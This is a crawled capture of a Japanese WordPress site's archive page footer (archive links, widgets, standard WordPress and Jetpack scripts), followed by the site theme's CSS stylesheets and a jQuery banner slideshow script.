	<li><a href='https://amity.love/date/2023/04/'>2023年4月</a></li>
	<li><a href='https://amity.love/date/2023/03/'>2023年3月</a></li>
	<li><a href='https://amity.love/date/2023/02/'>2023年2月</a></li>
	<li><a href='https://amity.love/date/2023/01/'>2023年1月</a></li>
	<li><a href='https://amity.love/date/2022/12/'>2022年12月</a></li>
	<li><a href='https://amity.love/date/2022/11/'>2022年11月</a></li>
	<li><a href='https://amity.love/date/2022/10/'>2022年10月</a></li>
	<li><a href='https://amity.love/date/2022/09/'>2022年9月</a></li>
	<li><a href='https://amity.love/date/2022/08/'>2022年8月</a></li>
	<li><a href='https://amity.love/date/2022/07/'>2022年7月</a></li>
	<li><a href='https://amity.love/date/2022/06/'>2022年6月</a></li>
	<li><a href='https://amity.love/date/2022/05/'>2022年5月</a></li>
	<li><a href='https://amity.love/date/2022/04/'>2022年4月</a></li>
	<li><a href='https://amity.love/date/2022/03/'>2022年3月</a></li>
	<li><a href='https://amity.love/date/2022/02/'>2022年2月</a></li>
	<li><a href='https://amity.love/date/2022/01/'>2022年1月</a></li>
	<li><a href='https://amity.love/date/2021/12/'>2021年12月</a></li>
	<li><a href='https://amity.love/date/2021/11/'>2021年11月</a></li>
	<li><a href='https://amity.love/date/2021/10/'>2021年10月</a></li>
	<li><a href='https://amity.love/date/2021/09/'>2021年9月</a></li>
	<li><a href='https://amity.love/date/2021/08/'>2021年8月</a></li>
	<li><a href='https://amity.love/date/2021/06/'>2021年6月</a></li>
	<li><a href='https://amity.love/date/2021/05/'>2021年5月</a></li>
	<li><a href='https://amity.love/date/2021/04/' aria-current="page">2021年4月</a></li>
	<li><a href='https://amity.love/date/2021/03/'>2021年3月</a></li>
	<li><a href='https://amity.love/date/2021/02/'>2021年2月</a></li>
	<li><a href='https://amity.love/date/2021/01/'>2021年1月</a></li>
	<li><a href='https://amity.love/date/2020/12/'>2020年12月</a></li>
	<li><a href='https://amity.love/date/2020/11/'>2020年11月</a></li>
	<li><a href='https://amity.love/date/2020/10/'>2020年10月</a></li>
	<li><a href='https://amity.love/date/2020/09/'>2020年9月</a></li>
	<li><a href='https://amity.love/date/2020/08/'>2020年8月</a></li>
	<li><a href='https://amity.love/date/2020/07/'>2020年7月</a></li>
	<li><a href='https://amity.love/date/2020/06/'>2020年6月</a></li>
	<li><a href='https://amity.love/date/2020/01/'>2020年1月</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="header"><span class="square">■</span>カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://amity.love/category/news/">最新情報</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2 class="header"><span class="square">■</span>メタ情報</h2>
		<ul>
						<li><a href="https://amity.love/guu-login/">ログイン</a></li>
			<li><a href="https://amity.love/feed/">投稿フィード</a></li>
			<li><a href="https://amity.love/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div>
			</div><!-- #body -->
			<div id="footer">
				<p><a href="http://www.guu-f.com/"><img src="https://amity.love/wordpress/wp-content/themes/guu-template/img/guu.png" alt="produced by Guu Factory" /></a></p>
			</div><!-- #footer -->
		</div><!-- #wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/guu-template/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"179973696","post":"0","tz":"9","srv":"amity.love","arch_date":"2021/04","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "179973696", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://amity.love/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://amity.love/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://amity.love/wordpress/wp-content/themes/guu-template/style.css
body_size: 508
content:
/*
THEME NAME: Guu-Template
THEME URI: http://www.dosanite.co.jp
DESCRIPTION: template like Guu-facotry Theme (based on Ichihara)
VERSION: 1.0
AUTHOR: Dosanite
AUTHOR URI: http://www.dosanite.co.jp
*/
/* @import url(generate.css.php); */
@import url(generated.css);

/* @group YUI reset.css */
/*
 * YUI reset.css
 * arranged by Akn
 */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {  
    margin:0; 
    padding:0; 
} 
table { 
    border-collapse:collapse; 
    border-spacing:0; 
} 
fieldset,img {  
    border:0; 
} 
address,caption,cite,code,dfn,th,var { 
    font-style:normal; 
    font-weight:normal; 
} 
ol,ul { 
    list-style:none; 
} 
caption,th { 
    text-align:left; 
} 
h1,h2,h3,h4,h5,h6 { 
    font-size:100%; 
    font-weight:normal; 
} 
q:before,q:after { 
    content:''; 
} 
abbr,acronym {
    border:0; 
} 
/* @end */


/* @group slideshow */
#banner {
	position:relative;
	width: 670px;
	height: 160px;
}
#banner .section {
	position:absolute;
	top:0;
	left:0;
	z-index:8;
	display: none;
	width: 670px;
}
#banner .section.active ,
#banner .section.last-active {
	display: block;
}
#banner .section.active {
	z-index:10;
}
#banner .section.last-active {
	z-index:9;
}
#banner .section .imageBox {
	height: 160px;
}
#banner .section img {
	width: 670px;
	height: 160px;
}
/* @end */

--- FILE ---
content_type: text/css
request_url: https://amity.love/wordpress/wp-content/themes/guu-template/generated.css
body_size: 1748
content:
/*
 * Semi Auto generated style sheets.
 */
/* @group basic */
html {
	height: 100%;
}
a ,
a:link {
	color: ;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}

/* @end */

/* @group wrapper */
#wrapper {
	margin: 10px auto 0;
	width: 950px;
}
* html body {
	margin: 0;
	text-align: center;
}
* html #wrapper {
	text-align: left;
}
/* @end */

/* @group header */
#header {
	height: 160px;
}
#header #logo ,
#header #banner {
	float: left;
	overflow: hidden;
}
#header #logo {
	width: 250px;
}
#header #banner {
	width: 670px;
	margin-left: 30px;
}
#description {
	margin-top: 2px;
	text-align: right;
	font-size: 12px;
}
/* @end */

/* @group 2-column */
#contents {
	margin-left: 30px;
	float: right;
	width: 670px;
}
#widgetWrapper {
	width: 250px;
}
#footer {
	margin-bottom: 10px;
	clear: both;
}
#footer p {
	text-align: right;
}


/* @end */

/* @group body */
#body {
	margin-top: 10px;
}
/* body styles */
#contents .entry .body h1 ,
#contents .entry .body h2 ,
#contents .entry .body h3 ,
#contents .entry .body h4 ,
#contents .entry .body h5 ,
#contents .entry .body h6 {
	margin-top: .4em;
	margin-bottom: .4em;
}
#contents .entry .body h1 {
	font-size: 30px;
}
#contents .entry .body h2 {
	font-size: 28px;
}
#contents .entry .body h3 {
	font-size: 24px;
}
#contents .entry .body h4 {
	font-size: 21px;
}
#contents .entry .body h5 {
	font-size: 18px;
}
#contents .entry .body h6 {
	font-size: 15px;
}
#contents .entry .body p ,
#contents .entry .body ul ,
#contents .entry .body ol ,
#contents .entry .body blockquote {
	margin-top: 0.5em;
}
#contents .entry .body p {
	font-size: 16px;
}
#contents .entry .body ul ,
#contents .entry .body ol {
	margin-left: 0.4em;
}
#contents .entry .body ul li ,
#contents .entry .body ol li {
	list-style-position: inside;
}
#contents .entry .body ul li {
	list-style-type: disc;
}
#contents .entry .body ol li {
	list-style-type: decimal;
}
#contents .entry .body blockquote {
	margin-left: 2em;
	margin-right: 1em;
	padding: 0 0.5em 0.5em;
	border: 1px solid #999;
	background: #fff;
}
#contents .entry .body strong {
	font-weight: bold;
}
#contents .entry .body em {
	font-style: italic;
}

/* images */
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: auto;
}
.alignleft ,
.alignright {
    margin: .2em 1em;
}
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.wp-caption {
    text-align: center;
}
.wp-caption-text {
    padding: 1em 0;
}

/* comment */
#contents .entry .comments {
	padding-top: 1em;
}
#contents .entry .comments .comment {
	margin-bottom: 1em;
}
#contents .entry .comments .comment p {
	margin: 0 1em;
	padding: 0.2em 0.3em;
	font-size: 14px;
}
#contents .entry .comments .comment p.info {
	padding: 0.2em 0;
	border: none;
	background: transparent;
	text-align: right;
	font-size: 16px;
}

/* comment-post */
#contents .entry  .comment-post {
	padding-bottom: 16px;
	padding-right: 16px;
}
#contents .entry .comment-post label {
	display: block;
	height: 20px;
	width: 40%;
	margin-top: 10px;
	text-align: right;
}
#contents .entry .comment-post input {
	height: 20px;
	margin-top: -20px;
	margin-left: 40%;
	width: 60%;
}
#contents .entry .comment-post textarea {
	margin-top: 10px;
	margin-left: 40%;
	width: 60%;
}
#contents .entry .comment-post input#submit {
	margin: 10px 0 0;
	float: right;
	width: auto;
}
/* @end */


/* @group contents */
#contents .content {
	background: ;
	margin-bottom: 20px;
	padding-bottom: 8px;
}
#contents .content .header {
	background: ; url('img/entry-header.png') left top no-repeat;
	height: 20px;
	padding-top: 2px;
	color: #ffffff;
	line-height: 19px;
	text-indent: 0.5em;
	font-size: 16px;
}
#contents .content .header a ,
#contents .content .header a:link ,
#contents .content .header a:visited {
	color: #ffffff;
	text-decoration: none;
}
#contents .entry .body h2.sub-header {
	font-size: 16px;
}
#contents .news .body ,
#contents .entry .body {
	margin: 0 3px;
	padding: 12px 1em;
	background: #ffffff;
}
.news dl ,
.news dl dt ,
.news dl dd ,
.news ul li {
	font-size: 14px;
}
.news dl {
	margin-top: -0.8em;
	margin-left: 10em;
}
.news dl dt ,
.news dl dd {
	line-height: 1.2em;
}
.news dl dt {
	margin-left: -10em;
	margin-top: 0.8em;
}
.news dl dd {
	margin-top: -1.2em;
}
.news .newsMark {
	background: #fcee11;
	margin-left: 1em;
	padding: 0 0.5em;
}
.news ul li {
	color: #a0a0a0;
	list-style: disc inside;
}
#contents #map {
	background: #ffffff;
}
#contents #map .body {
	border: #e1e254 solid 2px;
}
#map_toggle {
	margin-top: -20px;
	height: 20px;
	font-size: 14px;
}
#map_toggle p {
	text-align: right;
	padding: 2px 4px;
	color: #ffffff;
}
#map_inline {
	margin: 6px;
	width: 494px;
	height: 400px;
}
body.maximized #map_toggle:hover ,
#map_toggle:hover {
	cursor: pointer;
}
body.maximized {
	height: 100%;
	overflow: hidden;
}
body.maximized #map_toggle {
	margin-top: 0;
	background: #e84118;
	z-index: 101;
	display: block !important;
	position: absolute !important;
	width: 100% !important;
	top: 0 !important;
	left: 0 !important;
}
body.maximized #map #map_inline {
	margin: 0;
	z-index: 100;
	display: block !important;
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
}
.entry .comments {
	padding-top: 1em;
	list-style: none;
}
.entry .comments .comment {
	margin-bottom: 1em;
}
.entry .comments .comment p {
	padding: .5em;
	border: 1px solid ;;
	background: #ededed;
	font-size: 12px;
}
.entry .comments .comment p.info {
	margin: 0;
	padding: 0;
	border: none;
	background: transparent;
	font-size: 16px;
	text-align: right;
}

.pageprev ,
.pagenext {
    margin: 10px 0;
    padding: 0 10px;
}
.pagesprev ,
.pagesnext {
    margin-bottom: 1em;
    padding: 0 10px;
}
.pageprev ,
.pagesprev {
    float: left;
}
.pagenext ,
.pagesnext {
    float: right;
}
/* @end */

/* @group widget */
#widgetWrapper {
}

.widget {
	margin-top: 30px;
	margin-bottom: 12px;
	border-color: ;/* generate */
	border-style: solid;
	border-width: 10px 4px;
}
.widget .header {
	margin-left: -4px; /* offset of left border */
	margin-top: -26px;
	height: 26px;
	margin-bottom: 4px;
	line-height: 14px;
	font-size: 14px;
	color: ;
	font-weight: bold;
}
.widget .header .square {
	display: block;
	display: inline-block;
	margin-right: 4px;
	height: 14px;
	width : 14px;
	color: ;
	background: ;
	text-indent: -99999px;
}
.widget ul ,
.widget ol ,
.widget p {
	padding: 4px 15px;
}
.widget * ul ,
.widget * ol ,
.widget * p {
	padding: 0 15px;
}

.widget .textwidget ,
#searchform div {
	margin: 2px 5px;
}
/* @group pages */
.widget_pages > ul {
	padding-right: 0;
}
.widget_pages > ul > li {
	border-top: 1px solid ;
	padding-left: 15px;
	padding-top: 4px;
	margin-top: 4px;
}
.widget_pages > ul > li:first-child {
	border: none;
	padding-top: 0;
}
/* @end */
/* @end */

.widget_archive select {
	margin-left: 10px;
}

.wp-pagenavi {
	margin-top: -18px;
	margin-bottom: 8px;
}

.widget_tag_cloud div {
	padding: 0 8px 4px;
}

/* @group calendar */
#wp-calendar {
    width: 220px;
    margin-left: 10px;
    margin-bottom: 6px;
}
#wp-calendar th ,
#wp-calendar td {
    text-align: center;
    font-size: 100%;
    height: 24px;
    border: 1px solid ;
}
#wp-calendar th {
    font-weight: normal;
    background: ;
    color: #fff;
}
#wp-calendar caption {
    margin-bottom: 4px;
    text-align: center;
}
#wp-calendar tfoot td {
	border: none;
}
#wp-calendar tfoot #prev {
	text-align: left;
}
#wp-calendar tfoot #next {
	text-align: right;
}
/* @end */


--- FILE ---
content_type: application/javascript
request_url: https://amity.love/wordpress/wp-content/themes/guu-template/js/dosanite_slideshow.js
body_size: 826
content:
jQuery(function($){
	$('#banner .section:first-child .caption').show();
	$('#banner').each(function(index, domElm){
		setInterval( "slideSwitch("+index+")", 20000);
	});
})(jQuery);

function slideSwitch(inputIndex) {
	var baseBlock;
	(function($){
		$('#banner').each(function(index, domElm){
			if(inputIndex == index){
				baseBlock = domElm;
				return false;
			}
		});
		
		if ($(baseBlock).find('.section').length < 2){
			// single item willnot proceed.
			return false;
		}
		var $active = $(baseBlock).find('.active');
		if ( $active.length == 0 ){
			$active = $(baseBlock).find('.section:last');
		}
		var $next = $active.next().length ? $active.next() : $(baseBlock).find('.section:first');
		$active.addClass('last-active');
		$active.children(".caption").hide();
		$next.css({opacity: 0.0})
			.addClass('active')
			.animate({opacity: 1.0}, 1000, function() {
				$active.removeClass('active last-active');
				$next.children(".caption").show();
			});
	})(jQuery);
}
